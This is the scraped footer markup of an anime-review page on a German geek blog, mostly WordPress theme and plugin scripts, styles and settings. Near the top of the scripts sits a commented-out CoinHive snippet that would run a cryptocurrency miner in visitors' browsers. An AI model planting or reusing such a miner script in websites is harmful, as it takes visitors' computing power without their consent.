			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="a5eb9d43df" /><input type="hidden" name="_wp_http_referer" value="/review-anime-a-place-further-than-the-universe/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"aa9bbf68f9","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"38148","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f5f5b49716","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"573ba416e7","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 601
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('31058017a6785c4b02708496454496dc','a65623c7b272758154f22cc46f683871','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','baab05bf6770806eb9fab86a7145382a').attr('value','a94793ec29d1366fe934ec4175132972').appendTo(h);return true;})});
// Generated in: 0.000291 seconds
